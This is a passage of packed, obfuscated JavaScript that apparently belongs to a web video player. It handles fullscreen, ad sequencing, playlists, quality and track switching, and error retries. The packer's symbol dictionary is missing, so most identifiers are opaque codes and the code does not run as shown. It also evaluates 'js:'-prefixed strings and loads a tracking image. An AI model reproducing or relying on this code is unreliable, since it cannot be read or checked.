if(1Q.yl){1Q.yl()}F if(1Q.yk){1Q.yk()}F if(1Q.yj){1Q.yj()}F if(1Q.yh){1Q.yh()}F if(1Q.ym){1Q.ym()}if(!o.7y){G.pM(J)}};G.Fh=E(x,y){qa(x,y)};E qa(x,yn){if(I(o.1V)&&!yn){o.ju=x}F{B 2A=J;B fr=o.9Z/x;if(I(o.7S)&&v.yW!=1){3r{O(o.7S,{\'18\':fr})}2U(cq){2A=H;1q("dj Vk Vl")}}if(!2A){o.4U=x;o.9X=fr;if(o.4U>0){O(o.1E,{\'18\':fr})}js("18",fr)}if(o.1V&&!o.2a){o.4y=fr;o.1V.2z()}}};G.pM=E(x){if(lp||x){o.2a=J;o.h5=J;if(!o.7y){if(I(o.7S)){3r{O(o.7S,{\'1h\':\'rR\',\'Y\':0,\'1e\':0,\'5a\':\'yD\'});O(o.7S,o.yV);O(o.7S,{\'W\':o.ay,\'18\':o.ba})}2U(cq){}}O(o.1J,{\'W\':o.ay,\'18\':o.ba,\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'5a\':\'yD\'});3r{1Q.an.C.6C=\'2u\';1Q.vm=E(e){L H}}2U(cq){}}o.Q.8I();if(v.op==1){O(o.1J,{\'6n\':v.lN});if(v.dx==1){o.1J.C.6n=\'dx\'}F{O(o.1J,{\'6n\':v.lN})}}if(v.1X.ov==1){kL(J);o.51=J}if(o.3h){o.3h.fl()}9i();o.lc?o.lc=J:\'\';o.Q.ki();lp=J;js("o6");o.7y=J;o.bB=J}};G.51=E(x){kL(x)};E kL(x){aq={x:0,y:0};if(x){1W.1v("nZ",nW)}F{3Z(fE);1W.6q("nZ",nW)}}G.9R=E(){v.4c=0;o.Q.2X();o.U.yX();o.P.3Q(v.1O);if(o.Q.aI()){o.Q.7v()}if(o.3C){G.52()}if(I(o.gl)){3Z(o.gl);o.gl=1R}9i(0);1q("2A");js("2A")};G.ur=E(){v.4c=0;v.3I=0;o.P.ll();o.U.9R()};G.5I=E(x){if(I(o.3j)){if(o.3j!=x){o.3j=x;if(v.t7==1){o.4s=o.2o[x];if(o.54){2N.6V("tZ",o.4s)}}o.P.5I(x);js("4A",o.2o[x]);o.Q.sO(x)}}};G.hj=E(){o.Q?o.Q.hj():\'\'};G.cB=E(x){if(I(o.7a)){if(o.7a!=x){o.7a=x;if(v.An==1){o.bM=v.bM=o.7A[x];if(o.54){2N.6V("tu",o.bM)}}o.P.cB(x);js("6D",x);o.Q.kd("6D")}}};G.8N=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7e(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.cd?1:o.4V[x];o.8Y=x}if(o.e0||z){if(x==o.f5){L}o.f5=y;V(B i=0;i<o.4V.R;i++){if(y<=o.4V[i]*1){o.8Y=i;1g}}}if(o.54&&v.vz==1){2N.6V("vQ",y)}js("4x",y);o.P.8N(y);o.Q.kd("4x")};E 9i(x){o.4L?o.4L.1o(I(x)?x:o.P.17()):\'\'};G.mk=E(){if(o.4L){9i();o.4L.C()}};G.gF=E(x){if(1U(fP)==\'E\'){!o.4L?o.4L=1y fP():\'\';o.4L.1z(x)}};B 6S;B 8z;B kM;B 2i;E 8G(x){if(v["6i"+x+"yH"]>0&&o.54){B tb=2N.3U("lW"+x+"5S"+o.d);if(tb){B ct=1y 6y();o.9r=ct.8Q();B yI=(ct.8Q()-tb)/Vi;if(yI<v["6i"+x+"yH"]){L J}}}if(v["6i"+x+"yG"]>0){if(o.P.1k()>0){if(o.P.1k()<v["6i"+x+"yG"]*60){if(v["6i"+x+"yF"]>0){v["6i"+x+"5S"+"xR"]=v["6i"+x+"yF"]}F{L J}}}}if(o.hV.K("al")!=-1&&v.1V==1&&!o.a8&&v[x+\'s\']==1){if(1U qY=="1T"){L J}if(x=="6p"||x=="pL"){if(1U yK!=="1T"){2i=[];L yK(x)}}if(I(o.1V)||I(o.5F)){if(!5T(o.qG)||8H(o.3J)){1q(\'ad bg\');L J}F{1q(\'ad iR\');L H}}F{if(I(v[x])){if(v[x].6u().K(".")>-1||v[x].6u().K(":")>-1||v[x].6u().K("[V9]")>-1){js("V7",x);if(!8H(x)&&x!="eK"){1C(E(){!o.1A?o.U.8C():\'\'},10);ec()}6S=0;8z=0;kM=x;2i=v[x].2q(" lH ");o.5m=[];o.Vb=2i.R;o.A3=1;o.mY=H;V(B i=0;i<2i.R;i++){2i[i]=2i[i].2q(" or ")}v[x.8p("5S","hB")]=v[x];v[x]=1R;o.3J=x;if(x!=\'eK\'){o.1V=1y qY()}o.5F=1y jd();V(B i=0;i<2i.R;i++){V(B j=0;j<2i[i].R;j++){B 7n=4w(2i[i][j]);if(7n.K("[50%]")>0){B 1H=5n(1,2);2i[i][j]=2i[i][j].22("[50%]","");if(1H==2){2i[i][j]=\'\'}}}}if(v.pv==1){V(B i=0;i<2i.R;i++){B n=i==0?1:0;if(2i[i].R>n){V(B j=n;j<2i[i].R;j++){B 7n=4w(2i[i][j]);if(o.1l.oC){fh(7n)}F{1C(fh,i*1i,7n)}}}}}if(2i[0][0]==\'\'){fj()}F{o.5F.jm(4w(2i[0][0]),x)}L H}F{L J}}F{L J}}}F{L J}};G.yg=E(x){8G(x)};E ji(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;V(B i in o[w+\'o\']){if(o[w+\'o\'].2m(i)){if(!I(o[w+\'o\'][i].pJ)&&I(o[w+\'o\'][i].17)&&I(o[w+\'o\'][i].1V)){B z=o[w+\'o\'][i].17.6u();B ok=J;if(z){if(x=="9k"){if(z==x){ok=H}}F{if(z.K("%")>0){if(d>0){z=2D(z.1n(0,z.K("%")))*d/1i}F{z=-1}}F{z=2D(z)}if(x>=z){if(v[\'6i\'+w+\'yf\']>0&&z>-1){if(x-z>=v[\'6i\'+w+\'yf\']){z=-1}}if(z>-1){ok=H}}}if(ok){y=o[w+\'o\'][i].1V;v[w]=o[w+\'o\'][i].1V;o[w+\'Vw\']=o[w+\'o\'][i].17;o[w+\'Vh\']=o[w+\'o\'][i].Vf;if(8G(w)){o[w+\'o\'][i].pJ=H;1g}}}}}}}};E k8(){if(8H()){if(o.dS==0||v[\'6i\'+o.3J+\'Vd\']==1){O(o.qG,{"1u":0,"5v":"3k","1e":4b});1q(o.3J+" 1m")}}}E 8H(z){B y=J;B x=[\'6Y\',\'cv\'];V(B i=0;i<x.R;i++){if(o.3J==x[i]||z==x[i]){if(v[\'6i\'+x[i]+\'Vv\']==1){y=H}}}L y};G.8H=E(x){L 8H(x)};G.VA=E(){kh();o.3J=="6Y"?o.xO.2H(o.xN):\'\'};G.VG=E(){kh()};G.VF=E(){kh()};E kh(){if(8H()){if(o.1A){o.P.2X();o.Q.2X()}1q(o.3J+" 1o");O(o.qG,{"1u":1,"5v":"3N","1e":0});o.iW=1}if(o.h5&&!o.7y){jW()}};G.VH=E(x){o.5F=1R;o.iW=0;1q("al 3D",o.3J);js("VK",o.3J);if(x.1B=="eK"){B xD=1y Vy(x);o.qE.2H(xD)}F{if(I(o.1V)){if(v.4c==0&&v.VE==1&&o.P.17()==0&&o.P.1k()==0){v.4c=1;o.P.p3()}if((!o.1V.VB()||x.xB)&&o.rL>0){1q("al Vx");o.1V.44();o.1V=1R;o.1V=1y qY()}if(8H()){k8()}F{if(o.1A){o.P.2X();o.Q.2X()}}o.rL++;if(o.mY&&v.c7>0){3e(o.c7);o.c7=1C(y6,v.c7*2y*60);if(I(v.xQ)){if(v.xQ!=\'\'){o.gJ?o.gJ.6X():\'\';o.gJ=1y VI()}}}o.mY=J;if(v.yb>0){1q("al Vc");js("V4");1C(rk,v.yb*2y,x)}F{rk(x)}}F{1q("al Uw")}}};E rk(x){o.1V.Go(x)}E y6(){if(I(o.1V)){if(o.1V.sR()&&o.dS==0){o.1V.pn();1q("al Ci "+v.c7);2i=[];aK()}}}G.Uu=E(){js(\'Us\',o.3J);1q("al 2g");fj()};G.fj=E(){!pk()?fj():aK()};G.Uz=E(x){if(v[o.3J+"oX"]){V(B i=0;i<3;i++){v[o.3J+"oX"]=v[o.3J+"oX"].22(x+(i==0?\' lH \':(i==1?\' or \':\'\')),\'\')}}};E pk(){B x=J;if(o.3J){B 6L=v[\'6i\'+o.3J+\'5S\'+\'xR\'];B lU=v[\'6i\'+o.3J+\'5S\'+\'Uq\'];if(lU||6L){if(lU>0&&o.rF>0){if(o.dS>=lU){x=H}}F{if(6L>0){if(o.dS>=6L){x=H}}}}}L x}E fj(){if(2i.R>0&&2i[6S]){if(8z<2i[6S].R-1){o.1V?o.1V.pn():\'\';k8();8z++;B 7n=4w(2i[6S][8z]);B eQ=pE(7n);if(eQ==\'lC\'){o.5F=1y jd();o.5F.jm(7n,o.3J)}if(eQ==\'2g\'){fj()}}F{aK()}}F{aK()}}E pE(7n){B x=\'lC\';if(v.pv==1&&o.5m){B lT=J;B n=0;V(B i=0;i<o.5m.R;i++){if(o.5m[i].jk==0){if(o.5m[i].aV.xW(7n)){o.5m[i].jk=1;B y=o.5m[i].aV.9C();if(y==\'3D\'){o.5F=o.5m[i].aV;1q("al xW");o.5m[i].aV.gL();x=y}F{if(y==\'\'){x=\'ok\';1q("al Uh");o.5F=o.5m[i].aV;o.5m[i].aV.Ug()}if(y==\'2g\'){x=\'2g\'}}lT=H}if(lT&&o.5m[i].eN==0){n++;if(n<6){pu(o.5m[i])}F{1g}}}}}L x}G.Uf=E(x,y){if(x!=\'\'){B z=6S;B oT=J;if(y){V(B j=0;j<2i.R;j++){2i[j]==y?z=j:\'\'}}if(2i.R==1){if(2i[0].R>1&&8z<2i[0].R-1&&2i[8z]){B xX=2i[8z].6s(1,99);2i[0].oA(8z+1,99);oT=H}}if(1U(x)=="3z"){V(B i=0;i<x.R;i++){2i.oA(z+i+1,0,[x[i]]);if(o.1l.oC){fh(x[i])}F{1C(fh,i*1i,x[i])}}}F{if(1U(x)=="5A"){2i.2H([x]);fh(x)}}if(oT){2i[2i.R-1]=2i[2i.R-1].8p(xX)}}};G.Ue=E(x,y){if(x!=\'\'){B z=6S;if(y){V(B j=0;j<2i.R;j++){2i[j]==y?z=j:\'\'}}if(2i[z]){if(1U(x)=="3z"){V(B i=0;i<x.R;i++){2i[z].2H(x[i])}}F{if(1U(x)=="5A"){2i[z].2H(x)}}}}};G.aK=E(x){aK(x)};E fh(x){if(v.pv==1&&o.5m){B i=0;V(B i=0;i<2i.R;i++){if(2i[i]==x){if(6S>=i){L}F{}}}if(2i.R==1&&2i[0].R>1){}F{B n=0;V(i=0;i<o.5m.R;i++){o.5m[i].jk==0?n++:\'\'}o.5m.2H({eN:0,jk:0,x:4w(x),t:o.3J,aV:1y jd(H)});n<5?pu(o.5m[o.5m.R-1]):\'\'}}}E pu(x){if(x){x.eN=1;x.aV.jm(x.x,x.t)}}E aK(iC){B 2A=pk();if(2i.R>0&&6S==2i.R-1){if(2i[0][0].K("js:")==0){6S=-1;2i=[[2i[0][0]]]}}if(o.Up==2){2A=H}if(2i.R>6S+1&&!2A){o.1V.pn();k8();6S++;o.A3++;8z=0;B 7n=4w(2i[6S][0]);B eQ=pE(7n);if(eQ==\'lC\'){o.5F=1y jd();o.5F.jm(7n,kM)}if(eQ==\'2g\'){aK(iC)}}F{eA();o.Q.6I();if(I(o.1V)){o.1V.44();o.1V=1R}o.5F=1R;2i=[];8z=0;6S=0;o.iW=0;o.zN!=1?js("Um",o.3J):\'\';o.zN=0;if(v.Ul==1){if(o.kz){3r{o.kz.qM()}2U(e){1q(o.kz,e)}o.kz=1T}}kM=\'\';o.dS=0;3e(o.c7);o.gJ?o.gJ.6X():\'\';o.rF++;if(o.3J=="7l"||(o.3J=="cv"&&v.mR==1&&o.jf)||o.3J=="6Y"){if(v.3d!=\'?\'){o.P.eU();B re;if(o.2e=="4f"&&!o.pF&&o.1l.4Y){re=H;o.3J=="7l"?o.P.Ea():\'\'}if(re||iC==\'iC\'||v.UF==1){}F{o.U.2E(1)}}}if(o.ju>0){qa(o.ju);o.ju=0}if(o.3J=="kq"){9a()}o.pF=J;o.3J=1R}};G.UX=E(){2i=[[\'\']]};G.dO=E(y){B x=[\'7l\',\'cv\',\'kq\',\'6p\',\'pL\'];B z;V(B i=0;i<x.R;i++){z=J;if(y){y!=x[i]?z=H:\'\'}if(!z&&I(v[x[i].8p("5S","hB")])){v[\'6i\'+x[i].8p("5S","Al")]--;if(v[\'6i\'+x[i].8p("5S","Al")]>0){v[x[i]]=v[x[i].8p("5S","hB")];v[x[i].8p("5S","hB")]=1R}}}if(y=="7l"||y=="6Y"){if(v.pI>1){if(I(o.pK)&&v.k3==1){V(B i in o.pK){o.pK[i].pJ=1T}v.pI--}}}};G.kF=E(){ec();if(I(o.6W)){o.6W.44();o.6W=1R}o.6W=1y UT()};G.UU=E(){eA();o.6W.44();o.6W=1R};G.ec=E(){ec()};G.eA=E(){eA()};E ec(){if(o.aN){}F{o.aN=1M("1Z");o.1J.1K(o.aN);O(o.aN,{"W":"1i%","18":"1i%","1h":"2c","1e":0,"Y":0,"2v":"#3E","1u":0.1});o.aN.C.5a=Cw}};E eA(){if(o.aN){o.1J.3g(o.aN);o.aN=1R}};E 7z(){if(I(o.2f)){if(v.2f!=o.pH){9B(v.2f,o.2f,v.gv)}1o(o.2f);O(o.2f,{"1u":v.jh});o.Q.4q()}};G.gt=E(){if(I(o.2f)){if(5T(o.2f)){B t=o.P.17();if(t==0&&v.vJ==1){}F{if(v.A8>0){3e(o.pA);o.pA=1C(kw,v.A8*2y)}F{kw()}}}}};E kw(){3e(o.pA);if(v.pq==1&&!o.1A){}F{O(o.2f,{"1u":0});1C(Ab,4o)}}E Ab(){if(!o.1A&&v.gu==1){}F{1m(o.2f)}}G.7z=E(){7z()};E Af(x){if(v.Ae==1){V(B i=0;i<6B.R;i++){if(6B[i].2K("id")!=v.id){6B[i].2K(\'4u\')}}}fT=v.id}E po(x){B y=4F.3Y(x).R;if(y>0){x=pN(x,y,\'\',-1)}L x}E pN(x,y,p,j){B x2=[];B 2A;if(I(x[\'X\'])){x=x[\'X\'];y=x.R}B ii=0;V(B i=0;i<y;i++){2A=J;if(I(x[i][\'id\'])){x[i][\'d6\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'4S\'])?o.ix=x[i][\'id\']:\'\';if(!I(o.ix)){j==0&&!I(x[i][\'4S\'])?o.ix=x[i][\'id\']:\'\'}x[i][\'iw\']=p;x[i][\'pz\']=j;x[i][\'aL\']=ii;if(I(x[i][\'zf\'])){x[i][\'1L\']=x[i][\'zf\'];B q1=x[i][\'3d\']?x[i][\'3d\'].K(\'[\'):0;B q2=x[i][\'3d\']?x[i][\'3d\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'3d\'].1n(q1+1,q2-q1-1);B s2=s1.2q(",");B s3=\'\';V(B k=0;k<s2.R;k++){s3+="["+s2[k]+"]"+x[i][\'3d\'].22("["+s1+"]",s2[k])+(k<s2.R-1?",":\'\')}x[i][\'3d\']=s3}}if(I(x[i][\'X\'])){x[i][\'4S\']=x[i][\'X\']}if(!I(x[i][\'4S\'])){if(I(x[i][\'3d\'])){if(x[i][\'3d\']==\'\'&&!I(x[i][\'7E\'])){2A=H}}F{2A=H}}if(!2A){o.1w[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'4S\'])){B z=4F.3Y(x[i][\'4S\']).R;if(z>0){x[i][\'4S\']=pN(x[i][\'4S\'],z,x[i][\'id\'],i)}}if(!2A){x2.2H(x[i])}}L x2}E zk(){B x=[];if(I(v.4R)){if(v.4R.K("x-")!=0){V(B y in o.1w){if(o.1w.2m(y)){if(o.1w[y].d6==v.4R){v.4R=y}}}}if(I(o.1w[v.4R])){v.X.V2==1?v.X.jP=0:\'\';x=o.1w[v.4R]}F{x=o.X[0];if(v.4R==o.q4){o.2w=1T}}}F{x=o.X[0]}if(x){V(B i=0;i<10;i++){if(I(x[\'4S\'])){x=x[\'4S\'][0]}F{1g}}v.4R=x.id;if(v.4R==o.q4){x.1z=1T}}L x}E 9a(){9E("4C","9a",1);o.U.dO();if(o.54&&v.aD==1){o.3o.k0(0,o.P.1k())}if(o.Q.kn()){if(v.X.f0==1&&o.Q.cS()){o.Q.bG();if(o.1A&&o.1l.4Y&&o.2e!="9m"){}}F{q9()}}F{if(v.V0==1&&o.2a){o.U.8I()}7z();js("z6")}}G.z2=E(){q9()};E q9(){if(v.X.jX==1&&!o.Q.cS()){o.Q.ko();L}if(v.X.ES==1){!o.Q.cU()?o.Q.bp():\'\'}7z();js("z6")}E q8(x){if(x.K(\'js:\')==0){3r{x=2l(x.1n(3))}2U(e){cL.1q(e.a5)}}L x?x:\'\'}E pZ(){B pY=2F.7F(6y.iR()/2y);B pR=(I(v.za)?v.za:0)+2D(o.P.17());B 1B=0;o.1l.uH?1B=1:\'\';o.1l.4Y?1B=2:\'\';o.1l.a9?1B=3:\'\';o.1l.US?1B=4:\'\';o.1l.tv?1B=5:\'\';B 1c=v.iN.22("[pY]",pY);1c=1c.22("[pR]",pR);1c=1c.22("[UR]",1B);B 8u=1Q.1M("3V");8u.5W(\'2Q\',1c);8u.5W(\'18\',\'6b\');8u.5W(\'W\',\'6b\');o.1J.1K(8u)}};B yv=E(1c){B 1c;B 3X;B lw;B 8y;B ds="";B ea=0;B lh=J;B lk=J;B oQ;B P;B 3q;o.3n={x:1,y:1,x0:1,y0:1};B mE;B mH;B nt=0;B aT=0;if(1U(1c)==\'5A\'){1c=4w(1c);if(1c.K("[{")==0){3r{1c=1c.22(/aR\'qt/ig,\'"\');1c=4O.6m(1c);mE?1c=o.U.6r(1c):\'\'}2U(e){cL.1q(e);1c="zD 4O"}}if(1c.K("#"+v.9N)==0){1c=o[o.fd[0]](1c)}if(1c){if(1c.K("#"+v.aQ)==0&&1c.K(v.cF)>0){1c=o[o.fd[1]](1c)}}if(1c){if(1c.K("#0")==0){if(1c.K(o.di)>0){1c=aF(1c.22(o.di,\'\'))+o.di}F{1c=aF(1c)}}}if(v.bK==1){1c=bK(1c)}if(1U(1c)==\'5A\'){if(1c.K(".9I")==1c.R-4||1c.K(".9e")>0){mH=1c.2q(" or ");pS()}}}o.3x=1M("1Z");O(o.3x,{"1h":"2c","1e":0,"Y":0,"W":"1i%","18":"1i%","4N":"2S 0.2s 2T","1D-7H":"7I"});o.1J.1K(o.3x);if(v.1X.zC==1){if(!o.pQ){qc(o.3x,\'o.zC\',H,J,zB);o.pQ=H}}if(!mE){dl()}E zB(){B x;if(o.3x.ez>o.3f/2){if(o.Q.f1()){x=H;o.Q.cQ()}}F{if(o.3x.ez<-o.3f/2){if(o.Q.cS()){x=H;o.Q.bG()}}}if(x){O(o.3x,{"Y":0})}F{1y 5h({mc:o.3x,1B:"Y",to:0,17:0.1,7M:"us",me:"pQ"})}}E pS(){1c=mH[nt];if(1c.K(o.di)>0){1c=1c.22(o.di,\'\');v.3d=1c}B 4l=dr(1c);4l.b6=E(){if(G.dH==4&&G.6o==4J){bp(G)}F{lx(1)}};4l.pP=E(e){lx(1)};4l.aS();mE=H}E lx(x){if(nt+1<mH.R){nt++;pS();x=0}if(x==1){5X("X e6 ls or zH zG")}if(x==2){5X("UJ 4O")}}E bp(x){if(x.bU){B y=x.bU;if(y.K("#"+v.9N)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.aQ)==0&&y.K(v.cF)>0){y=o[o.fd[1]](y)}if(1c.K(".9I")==1c.R-4){B 9I=y.2q(/(\\r\\n\\t|\\n|\\r\\t)/gm);1c=[];B pU=1;B iD=\'\';V(B i=0;i<9I.R;i++){if(9I[i].K("#UI")>-1){if(9I[i].K(" - ")>-1){B 1H=9I[i].2q(" - ");iD=1H[1H.R-1]}}if(9I[i].K("3t")>-1){1c.2H({1L:""+(iD!=\'\'?iD:pU),3d:9I[i]});pU++;iD=\'\'}}}F{y=y.22(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3r{1c=4O.6m(y)}2U(e){lx(2)}}if(I(1c.bS)){1c=UG(1c)}if(o.Q){if(v.X.jO==1){if(!o.Q.cU()){o.Q.kl()}}}dl();gg();1C(E(){js("X")},1)}}E dl(){1c=o.U.6r(1c);1c&&1c!=\'?\'?6r(1c):\'\'}E 5X(x){1q("eR: "+x);B y=H;B yy=H;js("UH",x);if(3X){if(3X.R>0){8y++;y=8y>3X.R-1;if(y&&v.UL==1){if(o.3R.R>1){if(o.2o[o.3j].K(2C("cA"))==-1){o.2o[o.3j]=o.2o[o.3j]+\' (\'+2C("cA")+\')\'}if(o.3j>0){yy=J;o.U.5I(o.3j-1);g8()}F{if(o.2o[o.3j+1].K(2C("cA"))==-1){yy=J;o.U.5I(o.3j+1);g8()}}}}if(!y){B z=J;o.2w>0||!o.1z||P.5i()?\'\':o.2w=4z();if(o.2e!=m7(3X[8y])||o.2e!=\'9m\'){if(o.1A){o.U.9R();z=H}}1q("UP bA",o.2w);6r(\'or\');o.1z&&!o.1V?P.2E():\'\';g8()}F{if(v.91==1&&yy){y=J;oU()}}}}if(y&&yy&&x){oP(x,H)}};E oP(x,mr){9E("2g","eR",H);if(v.zu==1&&!o.ah){if(v.Aq==1){o.9U.9e(v.x5)}F{o.9U.9e(x)}if(v.vC==1&&I(v.vE)){o.cO=1y vF();o.U.gt()}}mr?o.ah=H:\'\';if(o.1A){o.U.6I();o.Q.2X()}I(o.2f)&&!I(o.cO)?o.U.7z():\'\';js("2g",x)}E oU(){aT++;1q("eR e7 E8 "+aT);I(o.cM)?3e(o.cM):\'\';o.cM=1C(vv,v.oL*2y)}E vv(){B x=3M(v.UN,10);if(o.1A){if(aT<x){o.U.e7()}F{oP(\'e7 eR \'+P.m5())}}}G.5X=E(x){5X(x?x:P.m5())};G.8F=E(y){1q("mq");lh=H;B x=J;if(3H()>0&&!o.4T&&!y){B 17=o.EE;if(17+10<3H()){1q(\'UO (vy)\');js("vy");P.2E();P.3K(17);x=H}}if(!x){o.U.mq();js("4C")}};G.9p=E(){if(v.p9==1){I(o.2f)?o.U.7z():\'\'}v.gu==1?o.U.gt():\'\';o.Q.2E();o.U.vH();if(v.UQ==1&&I(v.rf)){if(v.rf.R>5){rg();3Z(oQ);oQ=7d(rg,v.vR*2y)}}if(v.91==1){if(aT>0&&o.P.1k()==0){aT=0;oU()}}js("1A")};G.i2=E(){if(v.kU==1&&o.59){if(o.U.i2()){o.bc=P.rO();o.Q.4q()}}o.oS=H};G.bV=E(){o.U.2X()};G.iH=E(){1q("UM")};G.iE=E(){1q("oR");o.U.oR();o.iK?js("4a",o.iK):\'\'};G.bs=E(){1q("oK");aT=0;o.U.oK()};G.ag=E(){if(P){1q("3H",3H());o.U.3H(4z(),3H());js("1k",3H());aT=0;if(I(o.nx)){o.U.cB(o.nx);o.nx=1R}}};E 4z(){B x=P.17();L x}E 3H(){B x=P.1k();L x}G.cp=E(){};G.8B=E(){1q("8C");o.U.8C();js("8S")};G.bz=E(){if(ea!=4z()){o.U.6I();if(ea==0){if(v.gu==1&&v.vJ==1){o.U.gt()}}}ea=4z();js("17",ea);if(v.2j.on==1){if(1U(vM)==\'E\'){if(!3q&&v.2j.4v!=1&&v.vL&&v.vL!=\'\'&&ea>0){o.cn=1y vM();3q=o.cn.dP()}}}};G.oB=E(){if(o.2e=="4f"){P?P.n3():\'\'}};G.vV=E(x){o.U.9R();P.vq(x)};G.n3=E(){if(o.2e=="4f"&&P){L P.3D()}F{L H}};G.mD=E(){L P.mD()};G.mF=E(){L P.mF()};G.5I=E(x){1q("V1",x);if((o.2e=="9m"||o.2e==o.ws||(o.2e=="1G"&&(v.8x==0||8U()<2))||(o.2e=="3u"&&(v.nl==0||bC()<2)))&&I(o.3R[x])){B 17=G.17();o.2w>0?\'\':o.2w=17;o.U.3K(17,J);6r(o.3R[x],H);B y=H;if(v.1d){if((v.1d.V3==1&&!o.1A)||!o.1z){y=J}}if(y){o.U.2E()}}if(o.2e=="1G"&&v.8x==1&&8U()>1){P.CS(x)}F if(o.2e=="3u"&&v.nl==1&&bC()>1){P.AU(x)}F if(o.2e=="4f"||o.2e=="dm"){P.o1(x)}};G.Be=E(x,y){L hX(x,y)};G.BM=E(x){L xi(x)};E hX(x,y){B r=x.18+\'p\';if(x.18<4J){r=\'mP\'}F if(x.18>=4J&&x.18<=bQ){r=\'go\'}F if(x.18>bQ&&x.18<=gj){r=\'gq\'}F if(x.18>gj&&x.18<=4o){r=\'gp\'}F if(x.18>4o&&x.18<=dA){r=\'oz\'}F if(x.18>dA&&x.18<=wT){r=\'mv\'}F if(x.18>wT&&x.18<=wS){r=\'mL\'}F if(x.18>wS&&x.18<=wV){r=\'oI\'}F if(x.18>wV){r=\'oG\'}if(x.W==Uk&&x.18<=Uo){r=\'go\'}F if(x.W==wX&&x.18<=wR){r=\'gq\'}F if(x.W==Uj&&x.18<=Ui){r=\'gp\'}F if(x.W==Ur&&x.18<=UB){r=\'mv\'}F if(x.W==UC&&x.18<=V5){r=\'mL\'}F if(x.W==Uy&&x.18<=Ux){r=\'oI\'}F if(x.W==Ut&&x.18<=Vz){r=\'oG\'}if(v.1d.Vg==1&&I(v.1d[\'6A\'+r])){r=v.1d[\'6A\'+r]}F{if(y==1){r=2C(r)}if(y==2&&I(x.hI)){r=2D(x.hI/2y)+\' \'+2C(\'eJ\')}}L r};E xi(x){B r=x.mX();if(r=="Vj"||r=="en"){x="Vq"}F if(r=="Vp"||r=="ru"){x="Русский"}if(1U(v.xf)=="3z"){x=3M(v.xf[x],x)}L x};E xb(){if(o.59&&o.1S){P.om();V(B i=0;i<o.1S.R;i++){P.Dc(o.1S[i],o.3c[i],(i==o.3B))}}}G.8N=E(x){1q("S6",x);P?P.es(x):\'\';if(v.2j.on==1){if(3q){3q.es(x)}}};G.xa=E(){xb()};G.xe=E(){P.om()};G.cB=E(x){1q("Oy",x);if(o.9G.R>0){if(o.9G[x]){B 17=G.17();o.2w>0?\'\':o.2w=17;o.U.3K(17,J);6r(o.9G[x],H);o.U.2E()}}F{if(o.2e=="1G"&&v.bn==1){P.CL(x)}F if(o.2e=="3u"&&v.xc==1){P.AX(x)}}};G.pc=E(){B x=o.2o[o.3j];x==1T?x=\'\':\'\';B y=ge()&&v.hH==1&&v.8x==1&&x!=2C("2u");L(y?\'\'+2C("2u")+\' \':\'\')+x};G.pb=E(){B x=o.7A[o.7a];x==1T?x=\'\':\'\';L x};G.ge=E(){L ge()};E ge(){B x=J;if(P){if(o.2e=="4f"){x=P.2u()}if(o.2e=="1G"&&v.8x==1&&8U()>1&&v.hH==1){x=P.2u()}if(o.2e=="3u"&&v.nl==1&&bC()>1){x=P.2u()}}L x}E 8U(){if(o.2e=="1G"){L P.8U()}F{L 0}}E bC(){if(o.2e=="3u"){L P.bC()}F{L 0}};G.4P=E(x){if(P&&(o.2e=="4f"||o.2e=="9w"||I(v.ei))){P.4P()}if(v.nP>0){O(o.3x,{"18":(o.2a?"1i%":o.ba-v.nP)})}if(o.3q&&v.2j.E6==1){o.cn.4P()}};G.3y=E(){L P.3y()};G.pa=E(){P.pa()};G.91=E(){1q(\'91\');o.9D=0;o.1z?v.3I=1:\'\';o.U.8C();if(1c&&v.Oz!=1){if(1c.K(\'(5n)\')==-1){1c=1c+(1c.K(\'?\')==-1?\'?\':\'&\')+\'wd=(5n)\'}}if(o.2e=="1G"||o.2e=="9m"){P.2Q(1c)}F{6r(1c)}};if(!I(o.2f)){p4()}if(I(v.2f)){if(v.2f!=\'\'){9B(v.2f,o.2f,v.gv);if(v.p9==1&&!o.1z){1m(o.2f)}}F{v.2f=1R}}E 9C(){ds=P?P.6o():\'\'}E vX(1c){3X=1c.2q(" or ");V(B i=0;i<3X.R;i++){if(3X[i].K(" lH ")>-1){lw=3X[i].2q(" lH ");3X[i]=lw[5n(0,lw.R-1)]}if(I(v.lj)&&3X[i].K("//")==-1){3X[i]=v.lj+3X[i]}}8y=0}E w5(){9C();if(ds=="7q"||o.4T){o.U.pe()}if(ds!=""){o.U.s5()}}E p4(){if(o.2f){o.1J.3g(o.2f)}o.2f=1M("1Z");O(o.2f,{"3P-2R":"1I","1u":v.jh,4N:"1u 0.5s"});if(v.w0==1){OA()}F{O(o.2f,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\'})}o.1J.1K(o.2f)}E 6r(x,y,w1){v.gr==\'\'?v.gr=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.gr)>-1){B z=x.2q(v.gr);o.9G=[];V(B i=0;i<z.R;i++){o.7A[i]=z[i].1n(z[i].K("{")+1,z[i].K("}")-1);o.9G[i]=z[i].1n(z[i].K("}")+1);if(I(v.bM)){if(v.bM==o.7A[i]){o.7a=i}}}x=o.9G[o.7a]}!I(3X)?3X=[]:\'\';o.lo?3e(o.lo):\'\';x&&x!=\'or\'&&x!=\'x\'?vX(x):\'\';B ft=o.2e;if(3X.R>0){o.2e=m7(3X[8y]);B 